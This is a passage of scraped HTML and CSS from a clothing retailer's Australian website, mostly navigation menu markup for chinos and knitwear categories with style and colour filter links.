    .promo-tile-3201266622--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3201266622-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3201266622--minititle {
            min-height: auto;
        }

        .promo-tile-3201266622--title {
            min-height: auto;
        }

        .promo-tile-3201266622--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3201266622--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3201266622--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3201266622--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3201266622-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3201266622--minititle {
            min-height: auto;
        }

        .promo-tile-3201266622--title {
            min-height: auto;
        }

        .promo-tile-3201266622--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3201266622--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3201266622--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3201266622 .js-read-more,
        .promo-tile-3201266622 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3201266622--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3201266622--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3201266622--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-3201266622-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3201266622--minititle {
            min-height: auto;
        }

        .promo-tile-3201266622--title {
            min-height: auto;
        }

        .promo-tile-3201266622--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3201266622--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3201266622--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3201266622 .js-read-more,
        .promo-tile-3201266622 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3201266622--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3201266622--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-3201266622 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/?cm_sp=TN-trousers-chinos" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Chinos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe6cce2d1/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_AUS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3201266622-scaled-img--false promo-tile-3201266622--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Chinos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/chinos/" class="promo-tile-3201266622--navLink cursor-pointer position-absolute uppercase ">
                    Chinos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4501536632 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4501536632 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4501536632 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4501536632 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Knitwear"
href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
class="navigationItem-4501536632 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Knitwear
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Knitwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Knitwear
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6038835134 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6038835134 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6038835134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6038835134 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6038835134 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all knitwear
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6842925170 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6842925170 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6842925170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6842925170 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-6842925170 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New knitwear
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7091623328 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7091623328 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7091623328 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7091623328 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7091623328) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7091623328 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5865643403 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5865643403 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5865643403 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5865643403 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-5865643403 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4229380317 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4229380317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4229380317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4229380317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/new-in/"
       class="navigationLink-4229380317 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3737136346 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3737136346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3737136346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3737136346 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/jumpers/"
       class="navigationLink-3737136346 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9326735080 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9326735080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9326735080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9326735080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/"
       class="navigationLink-9326735080 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zip Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7062867599 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7062867599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7062867599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7062867599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/v-neck/"
       class="navigationLink-7062867599 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        V-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1746422907 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1746422907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1746422907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1746422907 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/crew-neck/"
       class="navigationLink-1746422907 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Crew-Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6080778984 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6080778984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6080778984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6080778984 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-6080778984 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8020019633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8020019633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8020019633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8020019633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/roll-neck/"
       class="navigationLink-8020019633 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Roll Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4517427052 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4517427052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4517427052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4517427052 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-polo-shirts/knitted-polos/"
       class="navigationLink-4517427052 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5001905040 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5001905040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5001905040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5001905040 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webCollarType&amp;prefv1=polo"
       class="navigationLink-5001905040 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Neck Jumpers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2670155754 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2670155754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2670155754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2670155754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/"
       class="navigationLink-2670155754 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cardigans
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1744536393 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1744536393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1744536393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1744536393 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-knitwear/"
       class="navigationLink-1744536393 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Knitwear
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5323863765 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5323863765 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5323863765 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5323863765 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5323863765) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5323863765 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6620381058 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6620381058 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6620381058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6620381058 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/"
       class="navigationLink-6620381058 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5576696085 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5576696085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5576696085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5576696085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5576696085 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9963143858 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9963143858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9963143858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9963143858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-9963143858 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1091430814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1091430814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1091430814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1091430814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-1091430814 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6877032635 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6877032635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6877032635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6877032635 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-6877032635 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5413213259 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5413213259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5413213259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5413213259 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/?prefn1=webColour&amp;prefv1=GREEN"
       class="navigationLink-5413213259 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Green Knitwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7375665361 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

